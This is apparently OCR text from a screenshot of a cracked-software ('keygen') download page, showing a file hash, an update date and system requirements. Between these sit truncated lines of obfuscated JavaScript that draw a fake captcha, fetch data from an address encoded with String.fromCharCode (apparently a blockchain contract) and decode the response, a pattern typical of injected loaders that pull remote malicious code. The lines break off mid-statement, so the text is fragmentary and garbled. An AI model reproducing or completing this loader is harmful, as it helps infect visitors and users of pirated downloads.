
💾 File hash: 76d6e2db64cb959d181b8a14aa5a4917
Update date: 2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen